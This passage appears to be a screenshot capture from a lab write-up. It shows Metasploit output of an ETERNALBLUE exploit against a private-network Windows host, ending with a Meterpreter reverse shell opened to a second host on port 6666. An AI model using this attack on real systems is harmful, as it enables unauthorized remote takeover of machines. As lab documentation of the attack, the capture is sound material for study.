 [*] 192.168.100.129:445 - Sending last fragment of exploit packet!
*] 192.168.100.129:445 - Receiving response from exploit packet
+] 192.168.100.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
*] 192.168.100.129:445 - Sending egg to corrupted connection.
*] 192.168.100.129:445 - Triggering free of corrupted buffer.
*] Sending stage (200262 bytes) to 192.168.100.129
*] Meterpreter session 3 opened (192.168.100.132:6666 → 192.168.100.129:49160) at 2021-08-07 21:5
+] 192.168.100.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 192.168.100.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 192.168.100.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >